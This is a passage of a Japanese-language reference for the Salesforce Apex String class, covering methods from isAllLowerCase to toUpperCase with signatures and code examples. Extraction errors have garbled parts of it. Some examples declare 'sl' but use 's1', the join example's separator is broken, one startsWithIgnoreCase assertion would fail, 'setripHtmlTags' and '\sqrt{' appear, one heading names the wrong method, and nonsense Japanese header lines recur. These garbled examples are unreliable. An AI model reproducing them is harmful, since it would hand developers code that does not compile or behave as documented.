#### **isAllLowerCase()**

**現在の** string **内のすべての文字が小文字の場合は** true**、それ以外の場合は** false **を返します。**

# 署名

public Boolean isAllLowerCase()

# 戻り値

**型**: [Boolean](#page-2128-0)

## 例

```
String allLower = 'abcde';
System.assert(allLower.isAllLowerCase());
```
### **isAllUpperCase()**

**現在の** string **内のすべての文字が大文字の場合は** true**、それ以外の場合は** false **を返します。**

# 署名

```
public Boolean isAllUpperCase()
```
### 戻り値

**型**: [Boolean](#page-2128-0)

```
String allUpper = 'ABCDE';
System.assert(allUpper.isAllUpperCase());
```
#### **isAlpha()**

**現在の** string **内のすべての文字が** Unicode **文字のみの場合は** true**、それ以外の場合は** false **を返します。**

# 署名

public Boolean isAlpha()

# 戻り値

**型**: [Boolean](#page-2128-0)

# 例

```
// Letters only
String sl = 'abc';// Returns true
Boolean b1 =
  s1.isAlpha();
System.assertEquals(
  true, b1);
// Letters and numbers
String s2 = 'abc 21';// Returns false
Boolean b2 =s2.isAlpha();
System.assertEquals(
  false, b2);
```
### **isAlphaSpace()**

**現在の** string **内のすべての文字が** Unicode **文字または空白のみの場合は** true**、それ以外の場合は** false **を返し ます。**

# 署名

```
public Boolean isAlphaSpace()
```
## 戻り値

**型**: [Boolean](#page-2128-0)

```
String alphaSpace = 'aA Bb';
System.assert(alphaSpace.isAlphaSpace());
String notAlphaSpace = 'ab 12';
System.assert(!notAlphaSpace.isAlphaSpace());
notAlphaSpace = 'aA$Bb';
System.assert(!notAlphaSpace.isAlphaSpace());
```
#### リファレンス おおやく いちかん しゅうしょう しゅうしゅん しゅうしゅん いんこうしゅん String クラス おおし いちのかい

### **isAlphanumeric()**

**現在の** string **内のすべての文字が** Unicode **文字または数字のみの場合は** true**、それ以外の場合は** false **を返し ます。**

# 署名

public Boolean isAlphanumeric()

## 戻り値

**型**: [Boolean](#page-2128-0)

# 例

```
// Letters only
String sl = 'abc';// Returns true
Boolean b1 =
  s1.isAlphanumeric();
System.assertEquals(
  true, b1);
// Letters and numbers
String s2 = 'abc021';// Returns true
Boolean b2 =s2.isAlphanumeric();
System.assertEquals(
  true, b2);
```
### **isAlphanumericSpace()**

**現在の** string **内のすべての文字が** Unicode **文字、数字、または空白のみの場合は** true**、それ以外の場合は** false **を返します。**

# 署名

public Boolean isAlphanumericSpace()

## 戻り値

**型**: [Boolean](#page-2128-0)

```
String alphanumSpace = 'AE 86';
System.assert(alphanumSpace.isAlphanumericSpace());
String notAlphanumSpace = 'aA$12';
System.assert(!notAlphanumSpace.isAlphaSpace());
```
#### **isAsciiPrintable()**

**現在の** string **に印字可能な** ASCII **文字のみが含まれる場合は** true**、それ以外の場合は** false **を返します。**

# 署名

```
public Boolean isAsciiPrintable()
```
# 戻り値

**型**: [Boolean](#page-2128-0)

# 例

```
String ascii = 'abcd1234!@#$%^&*()`~- +={[}]|:<,>.?';
System.assert(ascii.isAsciiPrintable());
String notAscii = '\sqrt{'};
System.assert(!notAscii.isAsciiPrintable());
```
### **isBlank(inputString)**

**指定した** string **が空白、空** ('')**、または** null **の場合は** true**、それ以外の場合は** false **を返します。**

# 署名

public static Boolean isBlank(String inputString)

# パラメータ

*inputString* **型**: [String](#page-2558-0)

# 戻り値

**型**: [Boolean](#page-2128-0)

# 例

```
String blank = '';
String nullString = null;
String whitespace = ' ';
System.assert(String.isBlank(blank));
System.assert(String.isBlank(nullString));
System.assert(String.isBlank(whitespace));
String alpha = 'Hello';
System.assert(!String.isBlank(alpha));
```
### **isEmpty(inputString)**

**指定した** string **が空** ('') **または** null **の場合は** true**、それ以外の場合は** false **を返します。**

# 署名

public static Boolean isEmpty(String inputString)

### パラメータ

*inputString* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Boolean](#page-2128-0)

## 例

```
String empty = '';
String nullString = null;
System.assert(String.isEmpty(empty));
System.assert(String.isEmpty(nullString));
String whitespace = ' ';
String alpha = 'Hello';
System.assert(!String.isEmpty(whitespace));
System.assert(!String.isEmpty(alpha));
```
### **isNotBlank(inputString)**

**指定した** string **が空白でない、空** ('') **でない、および** null **でない場合は** true**、それ以外の場合は** false **を返し ます。**

# 署名

public static Boolean isNotBlank(String inputString)

# パラメータ

*inputString* **型**: [String](#page-2558-0)

# 戻り値

**型**: [Boolean](#page-2128-0)

```
String alpha = 'Hello world!';
System.assert(String.isNotBlank(alpha));
String blank = '';
String nullString = null;
String whitespace = ' ';
System.assert(!String.isNotBlank(blank));
```

```
System.assert(!String.isNotBlank(nullString));
System.assert(!String.isNotBlank(whitespace));
```
#### **isNotEmpty(inputString)**

**指定した** string **が空** ('') **でない、および** null **でない場合は** true**、それ以外の場合は** false **を返します。**

### 署名

public static Boolean isNotEmpty(String inputString)

### パラメータ

*inputString* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Boolean](#page-2128-0)

#### 例

```
String whitespace = ' ';
String alpha = 'Hello world!';
System.assert(String.isNotEmpty(whitespace));
System.assert(String.isNotEmpty(alpha));
String empty = '';
String nullString = null;
System.assert(!String.isNotEmpty(empty));
System.assert(!String.isNotEmpty(nullString));
```
#### **isNumeric()**

**現在の** string **に** Unicode **数字のみが含まれる場合は** true**、それ以外の場合は** false **を返します。**

# 署名

public Boolean isNumeric()

#### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

**小数点** (1.2) **は** Unicode **数字ではありません。**

```
String numeric = '1234567890';
System.assert(numeric.isNumeric());
String alphanumeric = 'R32';
String decimalPoint = '1.2';
System.assert(!alphanumeric.isNumeric());
System.assert(!decimalpoint.isNumeric());
```
#### **isNumericSpace()**

**現在の** string **に** Unicode **数字または空白のみが含まれる場合は** true**、それ以外の場合は** false **を返します。**

# 署名

public Boolean isNumericSpace()

### 戻り値

**型**: [Boolean](#page-2128-0)

# 使用方法

**小数点** (1.2) **は** Unicode **数字ではありません。**

### 例

```
String numericSpace = '1 2 3';
System.assert(numericSpace.isNumericspace());
String notNumericspace = 'FD3S FC3S';
System.assert(!notNumericspace.isNumericspace());
```
#### **isWhitespace()**

**現在の** string **に空白文字のみが含まれる場合または空の場合は** true**、それ以外の場合は** false **を返します。**

# 署名

public Boolean isWhitespace()

## 戻り値

**型**: [Boolean](#page-2128-0)

```
String whitespace = ' ';
String blank = '';
System.assert(whitespace.isWhitespace());
System.assert(blank.isWhitespace());
```

```
String alphanum = 'SIL80';
System.assert(!alphanum.isWhitespace());
```
#### **join(iterableObj, separator)**

**指定した** List **などの** Iterable **オブジェクトの要素を、指定した区切り文字で区切られた** 1 **つの** string **に結合しま す。**

### 署名

public static String join(Object iterableObj, String separator)

### パラメータ

*iterableObj* **型**: Object

*separator*

**型**: [String](#page-2558-0)

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

```
List<Integer> li = new
  List<Integer>
   {10, 20, 30};
String s = String.join(
  li, '('');
System.assertEquals(
   '10/20/30', s);
```
#### **lastIndexOf(substring)**

**指定したサブ文字列が最後に発生したインデックスを返します。サブ文字列がない場合、このメソッドは** -1 **を返します。**

## 署名

public Integer lastIndexOf(String substring)

## パラメータ

*substring* **型**: [String](#page-2558-0)

### 戻り値

**型**: [Integer](#page-2313-0)

### 例

```
String s1 = 'abcdefgc';
Integer i1 = s1.lastIndexOf('c');
System.assertEquals(7, i1);
```
#### **lastIndexOf(substring, endPosition)**

**インデックス** 0 **の文字から始まり、指定したインデックスで終わる範囲で、指定したサブ文字列が最後に発生 した位置のインデックスを返します。**

# 署名

public Integer lastIndexOf(String substring, Integer endPosition)

## パラメータ

*substring*

**型**: [String](#page-2558-0)

*endPosition* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

**サブ文字列がない場合または** *endPosition* **が負の場合、このメソッドは** -1 **を返します。***endPosition* **が現 在の** string **の最後のインデックスよりも大きい場合、**string **全体が検索されます。**

```
String s1 = 'abcdaacd';
Integer i1 =
  s1.lastIndexOf('c', 7);
System.assertEquals(
  6, i1);
Integer i2 =
  s1.lastIndexOf('c', 3);
System.assertEquals(
  2, i2);
```
#### リファレンス String クラス しゅうしょう しゅうしゅう しゅうしゅん しゅうしゅん いんこうしゅん String クラス

### **indexOfChar(character)**

**指定された文字値に対応する文字が最後に出現した位置のインデックスを返します。**

### 署名

public Integer indexOfChar(Integer character)

### パラメータ

*character*

**型**: [Integer](#page-2313-0)

**文字列内の文字の整数値。**

### 戻り値

**型**: [Integer](#page-2313-0)

**指定された文字が最後に出現した位置のインデックス。文字が見つからない場合は** -1**。**

## 使用方法

**このメソッドは、**Unicode **コードユニットでインデックスを返します。**

#### 例

```
String str = '\u03A9 is \Omega (Omega)';
// Get the last occurrence of Omega.
System.assertEquals(5, str.lastIndexOfChar(937));
```
#### **lastIndexOfChar(character, endIndex)**

**指定されたインデックスから開始し、指定された文字値に対応する文字が最後に出現した位置のインデックス を返します。**

# 署名

public Integer lastIndexOfChar(Integer character, Integer endIndex)

## パラメータ

*character*

**型**: [Integer](#page-2313-0)

**検索する文字の整数値。**

*endIndex*

**型**: [Integer](#page-2313-0)

**検索の終了インデックス。**

#### 戻り値

**型**: [Integer](#page-2313-0)

**指定された開始インデックスから始め、指定された文字が最後に出現した位置のインデックス。値が見つから ない場合は** -1**。**

#### 使用方法

**このメソッドは、**Unicode **コードユニットでインデックスを返します。**

#### 例

**次の例では、さまざまな方法でオメガ** (Ω) **文字が最後に出現した位置のインデックスを検索します。** lastIndexOfChar **への最初のコールでは、終了インデックスを指定しないため、返されるインデックスは、 文字列全体でオメガが最後に出現した位置を示す** 12 **です。後続のコールでは、終了インデックスを指定して、 サブ文字列内でオメガが最後に出現した位置を検索します。**

```
String str = '\Omega and \u03A9 and \Omega';
System.assertEquals(12, str.lastIndexOfChar(937));
System.assertEquals(6, str.lastIndexOfChar(937,11));
System.assertEquals(0, str.lastIndexOfChar(937,5));
```
#### **lastIndexOfIgnoreCase(substring)**

**指定したサブ文字列** (**大文字と小文字を区別しない**) **が最後に発生した位置のインデックスを返します。**

## 署名

public Integer lastIndexOfIgnoreCase(String substring)

### パラメータ

*substring*

**型**: [String](#page-2558-0)

#### 戻り値

**型**: [Integer](#page-2313-0)

#### 使用方法

**サブ文字列がない場合、このメソッドは** -1 **を返します。**

```
String s1 = 'abcdaacd';
Integer i1 =
   s1.lastIndexOfIgnoreCase('DAAC');
```
System.assertEquals( 3, i1);

#### **lastIndexOfIgnoreCase(substring, endPosition)**

**インデックス** 0 **の文字から始まり、指定したインデックスで終わる範囲で、指定したサブ文字列** (**大文字と小 文字を区別しない**) **が最後に発生した位置のインデックスを返します。**

# 署名

public Integer lastIndexOfIgnoreCase(String substring, Integer endPosition)

## パラメータ

*substring* **型**: [String](#page-2558-0)

*endPosition*

**型**: [Integer](#page-2313-0)

### 戻り値

**型**: [Integer](#page-2313-0)

### 使用方法

**サブ文字列がない場合または** *endPosition* **が負の場合、このメソッドは** -1 **を返します。***endPosition* **が現 在の** string **の最後のインデックスよりも大きい場合、**string **全体が検索されます。**

### 例

```
String s1 = 'abcdaacd';
Integer i1 =
   s1.lastIndexOfIgnoreCase('C', 7);
System.assertEquals(
   6, i1);
```
#### **left(length)**

**現在の** string **の左端から指定した長さ分の文字を返します。**

# 署名

public String left(Integer length)

パラメータ

*length* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [String](#page-2558-0)

# 使用方法

*length* **が** string **のサイズよりも大きい場合、**string **全体が返されます。**

## 例

```
String s1 = 'abcdaacd';
String s2 =s1.left(3);
System.assertEquals(
   'abc', s2);
```
### **leftPad(length)**

**指定した長さになるまで現在の** string **の左側に空白を埋め込んで返します。**

# 署名

public String leftPad(Integer length)

# パラメータ

*length* **型**: [Integer](#page-2313-0)

## 使用方法

*length* **が現在の** string **サイズ以下の場合、**string **全体が空白の埋め込みなしで返されます。**

### 戻り値

**型**: [String](#page-2558-0)

## 例

```
String s1 = 'abc';
String s2 =
   s1.leftPad(5);
System.assertEquals(
   ' abc', s2);
```
# **length()**

string **に含まれる** 16 **ビット** Unicode **文字の数を返します。**

# 署名

public Integer length()

### 戻り値

**型**: [Integer](#page-2313-0)

# 例

```
String myString = 'abcd';
Integer result = myString.length();
System.assertEquals(result, 4);
```
#### **mid(startIndex, length)**

**指定した開始値** 0 **の** *startIndex* **の文字で始まる、***length* **によって指定された文字数の新しい** string **を返し ます。**

# 署名

public String mid(Integer startIndex, Integer length)

# パラメータ

*startIndex*

**型**: [Integer](#page-2313-0)

*startIndex* **が負の場合は、**0 **とみなされます。**

*length*

#### **型**: [Integer](#page-2313-0)

*length* **が負または** 0 **の場合、空の** string **が返されます。***length* **が残りの文字数よりも大きい場合、**string **の残りが返されます。**

### 戻り値

**型**: [String](#page-2558-0)

### 使用方法

**このメソッドは、**substring(startIndex) **メソッドと** substring(startIndex, endIndex) **メソッドに 類似していますが、**2 **番目の引数が返される文字数である点が異なります。**

```
String s = 'abcde';
String s2 = s.mid(2, 3);System.assertEquals(
  'cde', s2);
```
### **normalizeSpace()**

**現在の** string **の先頭、末尾、繰り返しの空白文字を削除して返します。**

### 署名

public String normalizeSpace()

### 戻り値

**型**: [String](#page-2558-0)

# 使用方法

**このメソッドは、空白文字** (**スペース、タブ** (\t)**、改行** (\n)**、行頭復帰** (\r)**、およびフォームフィード** (\f)) **を正規 化します。**

## 例

```
String s1 =
  'Salesforce \t force.com';
String s2 =
  s1.normalizeSpace();
System.assertEquals(
  'Salesforce force.com', s2);
```
#### **offsetByCodePoints(index, codePointOffset)**

**指定されたインデックスから指定されたコードポイント数でオフセットした** Unicode **コードポイントのインデッ クスを返します。**

# 署名

public Integer offsetByCodePoints(Integer index, Integer codePointOffset)

## パラメータ

*index*

**型**: [Integer](#page-2313-0)

**文字列内の開始インデックス。**

*codePointOffset*

**型**: [Integer](#page-2313-0)

**オフセットするコードポイント数。**

## 戻り値

**型**: [Integer](#page-2313-0)

**オフセットに開始インデックスを加算した値に対応するインデックス。**

#### 使用方法

*index* **で指定されたテキスト範囲内でペアになっていないサロゲートは、***codePointOffset* **でそれぞれ** 1 **つ のコードポイントとしてカウントされます。**

#### 例

**次の例では、開始インデックス** 0 (**最初の文字から開始**) **で** 3 **コードポイントをオフセットした位置から始まる 文字列に対して** offsetByCodePoints **をコールします。文字列には、エスケープされた形式の補助文字の シーケンスが** 1 **つ** (**文字のペアが** 1 **組**) **含まれます。文字列の先頭からカウントして** 3 **コードポイントをオフセッ トした結果、返されるコードポイントインデックスは** 4 **です。**

```
String str = 'A \uD835\uDD0A BC';
System.assertEquals(4, str.offsetByCodePoints(0,3));
```
#### **remove(substring)**

**発生したすべての指定したサブ文字列を削除して、結果の文字列を返します。**

#### 署名

public String remove(String substring)

#### パラメータ

*substring* **型**: [String](#page-2558-0)

#### 戻り値

**型**: [String](#page-2558-0)

例

```
String s1 = 'Salesforce and force.com';
String s2 =s1.remove('force');
System.assertEquals(
   'Sales and .com', s2);
```
#### **removeEnd(substring)**

**指定したサブ文字列が** string **の末尾に発生した場合にのみサブ文字列を削除します。**

## 署名

public String removeEnd(String substring)

### パラメータ

*substring*

**型**: [String](#page-2558-0)

# 戻り値

**型**: [String](#page-2558-0)

# 例

```
String s1 = 'Salesforce and force.com';
String s2 =s1.removeEnd('.com');
System.assertEquals(
  'Salesforce and force', s2);
```
#### **removeEndIgnoreCase(substring)**

**指定したサブ文字列** (**大文字と小文字を区別しない**) **が** string **の末尾に発生した場合にのみ、そのサブ文字列を 削除します。**

# 署名

public String removeEndIgnoreCase(String substring)

## パラメータ

*substring* **型**: [String](#page-2558-0)

# 戻り値

**型**: [String](#page-2558-0)

# 例

```
String s1 = 'Salesforce and force.com';
String s2 =
  s1.removeEndIgnoreCase('.COM');
System.assertEquals(
   'Salesforce and force', s2);
```
#### **removeStart(substring)**

**指定したサブ文字列が** string **の先頭に発生した場合にのみ、そのサブ文字列を削除します。**

# 署名

public String removeStart(String substring)

### パラメータ

*substring*

**型**: [String](#page-2558-0)

## 戻り値

**型**: [String](#page-2558-0)

# 例

```
String s1 = 'Salesforce and force.com';
String s2 =s1.removeStart('Sales');
System.assertEquals(
  'force and force.com', s2);
```
#### **removeStartIgnoreCase(substring)**

**指定したサブ文字列** (**大文字と小文字を区別しない**) **が** string **の先頭に発生した場合にのみ、そのサブ文字列を 削除します。**

# 署名

public String removeStartIgnoreCase(String substring)

## パラメータ

*substring* **型**: [String](#page-2558-0)

# 戻り値

**型**: [String](#page-2558-0)

## 例

```
String s1 = 'Salesforce and force.com';
String s2 =
  s1.removeStartIgnoreCase('SALES');
System.assertEquals(
  'force and force.com', s2);
```
#### **repeat(numberOfTimes)**

**現在の** string **を指定した回数だけ繰り返して返します。**

# 署名

public String repeat(Integer numberOfTimes)

### パラメータ

*numberOfTimes*

**型**: [Integer](#page-2313-0)

# 戻り値

**型**: [String](#page-2558-0)

# 例

```
String s1 = 'SFDC';
String s2 =s1.repeat(2);
System.assertEquals(
  'SFDCSFDC', s2);
```
#### **repeat(separator, numberOfTimes)**

**現在の** string **を指定した回数だけ繰り返し、指定した区切り文字を使用して、繰り返される** string **を区切って返 します。**

# 署名

public String repeat(String separator, Integer numberOfTimes)

## パラメータ

*separator* **型**: [String](#page-2558-0)

*numberOfTimes*

**型**: [Integer](#page-2313-0)

# 戻り値

**型**: [String](#page-2558-0)

# 例

```
String s1 = 'SFDC';
String s2 =s1.repeat('-', 2);
System.assertEquals(
  'SFDC-SFDC', s2);
```
### **replace(target, replacement)**

**リテラルターゲットシーケンス** *target* **に一致する文字列の各サブ文字列を、指定したリテラル置換シーケン ス** *replacement* **と置き換えます。**

# 署名

public String replace(String target, String replacement)

```
パラメータ
```
*target* **型**: [String](#page-2558-0)

*replacement* **型**: [String](#page-2558-0)

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
String s1 = 'abcdbca';
String target = 'bc';
String replacement = 'xy';
String s2 = s1.replace(target, replacement);
System.assertEquals('axydxya', s2);
```
#### **replaceAll(regExp, replacement)**

**正規表現** *regExp* **に一致する文字列の各サブ文字列を、置換シーケンス** *replacement* **と置き換えます。**

# 署名

public String replaceAll(String regExp, String replacement)

# パラメータ

*regExp* **型**: [String](#page-2558-0)

*replacement* **型**: [String](#page-2558-0)

## 戻り値

**型**: [String](#page-2558-0)

## 使用方法

**正規表現についての詳細は、**Java [Pattern](http://docs.oracle.com/javase/6/docs/api/java/util/regex/Pattern.html) **クラスを参照してください。**

```
String sl = 'a b c 5 xyz';
String regExp = '[a-zA-Z]';
String replacement = '1';
String s2 = s1. replaceAll(regExp, replacement);
System.assertEquals('1 1 1 5 111', s2);
```
#### **replaceFirst(regExp, replacement)**

**正規表現** *regExp* **に一致する文字列の最初のサブ文字列を、置換シーケンス** *replacement* **と置き換えます。**

# 署名

```
public String replaceFirst(String regExp, String replacement)
```
### パラメータ

*regExp* **型**: [String](#page-2558-0)

*replacement* **型**: [String](#page-2558-0)

## 戻り値

**型**: [String](#page-2558-0)

## 使用方法

**正規表現についての詳細は、**Java [Pattern](http://docs.oracle.com/javase/6/docs/api/java/util/regex/Pattern.html) **クラスを参照してください。**

例

```
String sl = 'a b c 11 xyz';
String regExp = '[a-zA-Z]{2}';
String replacement = '2';
String s2 = s1.replaceFirst(regExp, replacement);
System.assertEquals('a b c 11 2z', s2);
```
#### **reverse()**

**すべての文字を逆順にした** string **を返します。**

## 署名

public String reverse()

### 戻り値

**型**: [String](#page-2558-0)

### **right(length)**

**現在の** string **の右端から指定した長さ分の文字を返します。**

# 署名

public String right(Integer length)

# パラメータ

*length*

**型**: [Integer](#page-2313-0)

*length* **が** string **のサイズよりも大きい場合、**string **全体が返されます。**

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
String s1 = 'Hello Max';
String s2 =
   s1.right(3);
System.assertEquals(
   'Max', s2);
```
### **rightPad(length)**

**指定した長さになるまで現在の** string **の右側に空白を埋め込んで返します。**

## 署名

public String rightPad(Integer length)

# パラメータ

*length*

**型**: [Integer](#page-2313-0)

*length* **が現在の** string **サイズ以下の場合、**string **全体が空白の埋め込みなしで返されます。**

## 戻り値

```
String sl = 'abc';String s2 =
  s1.rightPad(5);
System.assertEquals(
  'abc ', s2);
```
#### **split(regExp)**

**文字列の各サブ文字列を含むリストを返します。このサブ文字列は、正規表現** *regExp***、または文字列の末尾 に達することで終了します。**

## 署名

public String[] split(String regExp)

### パラメータ

*regExp* **型**: [String](#page-2558-0)

### 戻り値

**型**: [String](#page-2558-0)[]

メモ: API **バージョン** 34.0 **以前では、ゼロ幅の** *regExp* **値により、メソッドの出力の先頭に空のリスト項 目が生成されます。**

### 使用方法

**正規表現についての詳細は、**Java Pattern **クラスを参照してください。**

**このサブ文字列は、文字列の中で発生した順序でリストに記述されます。***regExp* **が** string **のどの部分にも一 致しない場合、結果リストには元の文字列を含む要素が** 1 **つだけ含まれます。**

**たとえば、**String s = 'boo:and:foo' **の場合、次のようになります。**

- **•** s.split(':', 2) **は** {'boo', 'and:foo'} **を生成します。**
- **•** s.split(':', 5) **は** {'boo', 'and', 'foo'} **を生成します。**
- **•** s.split(':', -2) **は** {'boo', 'and', 'foo'} **を生成します。**
- **•** s.split('o', 5) **は** {'b', '', ':and:f', '', ''} **を生成します。**
- **•** s.split('o', -2) **は** {'b', '', ':and:f', '', ''} **を生成します。**
- **•** s.split('o', 0) **は** {'b', '', ':and:f'} **を生成します。**

**次の例では、バックスラッシュを区切り文字として使用して、文字列を分割しています。**

```
public String splitPath(String filename) {
   if (filename == null)
        return null;
   List<String> parts = filename.split('\\\\');
   filename = parts[parts.size() - 1];
   return filename;
}
// For example, if the file path is e:\\processed\\PPDSF100111.csv
// This method splits the path and returns the last part.
// Returned filename is PPDSF100111.csv
```
#### **split(regExp, limit)**

**文字列の各サブ文字列を含むリストを返します。このサブ文字列は、正規表現** *regExp***、または文字列の末尾 に達することで終了します。**

#### 署名

public String[] split(String regExp, Integer limit)

### パラメータ

*regExp*

**型**: [String](#page-2558-0)

#### **正規表現。**

*limit*

**型**: [Integer](#page-2313-0)

#### 戻り値

**型**: [String](#page-2558-0)[]

メモ: API **バージョン** 34.0 **以前では、ゼロ幅の** *regExp* **値により、メソッドの出力の先頭に空のリスト項 目が生成されます。**

#### 使用方法

(**省略可能**) *limit* **パラメータは、パターンの適用回数を制御するため、リストの長さにも影響します。**

- **•** *limit* **が** 0 **より大きい場合**
	- **– パターンが最大回数** (*limit* 1) **適用されます。**
	- **– リストの長さは** *limit* **を超えません。**
	- **– リストの最後のエントリに、最後に一致した区切り文字より後のすべての入力が含まれます。**
- **•** *limit* **が正の値でない場合は、パターンが可能な限り何回でも適用され、リストも任意の長さになりま す。**
- **•** *limit* **が** 0 **の場合は、パターンが可能な限り何回でも適用され、リストも任意の長さですが、末尾の空の 文字列は破棄されます。**

#### **splitByCharacterType()**

**現在の** string **を文字の種別ごとに分割し、同じ種別の連続文字グループのリストを完全なトークンとして返し ます。**

# 署名

public List<String> splitByCharacterType()

### 戻り値

**型**: [List](#page-2366-0)<[String>](#page-2558-0)

#### 使用方法

**使用される文字の種別についての詳細は、「**[java.lang.Character.getType\(char\)](http://docs.oracle.com/javase/7/docs/api/java/lang/Character.html#getType%28char%29)**」を参照してください。**

#### 例

```
String s1 = 'Force.com platform';
List<String> ls =
 s1.splitByCharacterType();
System.debug(ls);
// Writes this output:
// (F, orce, ., com, , platform)
```
#### **splitByCharacterTypeCamelCase()**

**現在の** string **を文字の種別ごとに分割し、同じ種別の連続文字グループのリストを完全なトークンとして返し ます。ただし、小文字トークンの直前に大文字がある場合、その大文字は直前の小文字トークンではなく後続 の小文字トークンに属します。**

## 署名

public List<String> splitByCharacterTypeCamelCase()

### 戻り値

**型**: [List](#page-2366-0)<[String>](#page-2558-0)

### 使用方法

**使用される文字の種別についての詳細は、「**[java.lang.Character.getType\(char\)](http://docs.oracle.com/javase/7/docs/api/java/lang/Character.html#getType%28char%29)**」を参照してください。**

```
String s1 = 'Force.com platform';
List<String> ls =
  s1.splitByCharacterTypeCamelCase();
System.debug(ls);
// Writes this output:
// (Force, ., com, , platform)
```
#### **startsWith(prefix)**

**メソッドをコールした** string **が** *prefix* **で始まる場合、**true **を返します。**

# 署名

public Boolean startsWith(String prefix)

# パラメータ

*prefix* **型**: [String](#page-2558-0)

# 戻り値

**型**: [Boolean](#page-2128-0)

## 例

```
String s1 = 'AE86 vs EK9';
System.assert(s1.startsWith('AE86'));
```
### **startsWithIgnoreCase(prefix)**

**現在の** string **が指定したプレフィックス** (**大文字と小文字を区別しない**) **で始まる場合は** true **を返します。**

# 署名

public Boolean startsWithIgnoreCase(String prefix)

# パラメータ

# *prefix*

**型**: [String](#page-2558-0)

## 戻り値

**型**: [Boolean](#page-2128-0)

```
String s1 = 'AEB6 vs EK9';
System.assert(s1.startsWithIgnoreCase('ae86'));
```
#### **stripHtmlTags(htmlInput)**

HTML **マークアップを入力文字列から削除し、プレーンテキストを返します。**

## 署名

public String stripHtmlTags(String htmlInput)

## パラメータ

*htmlInput* **型**: [String](#page-2558-0)

### 戻り値

**型**: [String](#page-2558-0)

#### 例

```
String s1 = '<br/>b>hello world</b>';
String s2 = s1.setripHtmlTags();
System.assertEquals(
   'hello world', s2);
```
#### **substring(startIndex)**

**指定した開始値** 0 **の** *startIndex* **の文字で始まり** string **の末尾まで続く新しい** string **を返します。**

# 署名

public String substring(Integer startIndex)

# パラメータ

*startIndex* **型**: [Integer](#page-2313-0)

### 戻り値

```
String s1 = 'hamburger';
System.assertEquals('burger', s1.substring(3));
```
#### **substring(startIndex, endIndex)**

**指定した開始値** 0 **の** *startIndex* **の文字で始まり** *endIndex* - 1 **の文字まで続く新しい** string **を返します。**

## 署名

public String substring(Integer startIndex, Integer endIndex)

# パラメータ

*startIndex*

**型**: [Integer](#page-2313-0)

*endIndex* **型**: [Integer](#page-2313-0)

### 戻り値

**型**: [String](#page-2558-0)

### 例

```
'hamburger'.substring(4, 8);
// Returns "urge"
'smiles'.substring(1, 5);
// Returns "mile"
```
#### **substringAfter(separator)**

**指定した区切り文字が最初に出現した位置より後にあるサブ文字列を返します。**

# 署名

public String substringAfter(String separator)

## パラメータ

*separator* **型**: [String](#page-2558-0)

### 戻り値

```
String s1 = 'Force.com.platform';
String s2 =
  s1.substringAfter('.');
System.assertEquals(
   'com.platform', s2);
```
#### **substringAfterLast(separator)**

**指定した区切り文字が最後に出現した位置より後にあるサブ文字列を返します。**

# 署名

public String substringAfterLast(String separator)

### パラメータ

*separator*

**型**: [String](#page-2558-0)

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
String s1 = 'Force.com.platform';
String s2 =
   s1.substringAfterLast('.');
System.assertEquals(
   'platform', s2);
```
#### **substringBefore(separator)**

**指定した区切り文字が最初に出現した位置より前にあるサブ文字列を返します。**

# 署名

public String substringBefore(String separator)

## パラメータ

*separator* **型**: [String](#page-2558-0)

### 戻り値

```
String s1 = 'Force.com.platform';
String s2 =s1.substringBefore('.');
System.assertEquals(
  'Force', s2);
```
#### **substringBeforeLast(separator)**

**指定した区切り文字が最後に出現した位置より前にあるサブ文字列を返します。**

# 署名

public String substringBeforeLast(String separator)

### パラメータ

*separator*

**型**: [String](#page-2558-0)

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
String s1 = 'Force.com.platform';
String s2 =
   s1.substringBeforeLast('.');
System.assertEquals(
  'Force.com', s2);
```
#### **substringBetween(tag)**

**指定した** *tag* string **で囲まれたサブ文字列を返します。**

# 署名

public String substringBetween(String tag)

## パラメータ

*tag*

**型**: [String](#page-2558-0)

### 戻り値

```
String s1 = 'tagYellowtag';
String s2 = s1.substringBetween('tag');
System.assertEquals('Yellow', s2);
```
#### **substringBetween(open, close)**

2 **つの指定した** string **間に出現したサブ文字列を返します。**

### 署名

public String substringBetween(String open, String close)

### パラメータ

*open*

**型**: [String](#page-2558-0)

*close*

**型**: [String](#page-2558-0)

#### 戻り値

**型**: [String](#page-2558-0)

### 例

```
String s1 = 'xYellowy';
String s2 =
  s1.substringBetween('x','y');
System.assertEquals(
   'Yellow', s2);
```
#### **swapCase()**

**デフォルトの英語** (**米国**) **ロケールを使用して、**string **のすべての文字の大文字と小文字を入れ替えて返します。**

## 署名

public String swapCase()

### 戻り値

**型**: [String](#page-2558-0)

## 使用方法

**大文字およびタイトルの文字を小文字に変換し、小文字を大文字に変換します。**

```
String s1 = 'Force.com';
String s2 = s1.swapCase();
System.assertEquals('fORCE.COM', s2);
```
#### **toLowerCase()**

string **のすべての文字を、デフォルトの英語** (**米国**) **ロケールのルールを使用して、小文字に変換します。**

### 署名

public String toLowerCase()

#### 戻り値

**型**: [String](#page-2558-0)

### 例

```
String s1 = 'ThIs iS hArD tO rEaD';
System.assertEquals('this is hard to read',
  s1.toLowerCase());
```
#### **toLowerCase(locale)**

string **のすべての文字を、指定したロケールのルールを使用して、小文字に変換します。**

## 署名

public String toLowerCase(String locale)

## パラメータ

*locale* **型**: [String](#page-2558-0)

### 戻り値

**型**: [String](#page-2558-0)

```
// Example in Turkish
// An uppercase dotted "i", \u0304, which is İ
// Note this contains both a İ as well as a I
String s1 = 'KIYMETLİ';
String s1Lower = s1.toLowerCase('tr');
// Dotless lowercase "i", \u0131, which is ı
// Note this has both a i and ı
```

```
String expected = 'kıymetli';
System.assertEquals(expected, s1Lower);
// Note if this was done in toLowerCase('en'), it would output 'kiymetli'
```
#### **toUpperCase()**

string **のすべての文字を、デフォルトの英語** (**米国**) **ロケールのルールを使用して、大文字に変換します。**

## 署名

public String toUpperCase()

### 戻り値

**型**: [String](#page-2558-0)

### 例

```
String myString1 = 'abcd';
String myString2 = 'ABCD';
myString1 =
  myString1.toUpperCase();
Boolean result =
  myString1.equals(myString2);
System.assertEquals(result, true);
```
#### **toUpperCase(locale)**

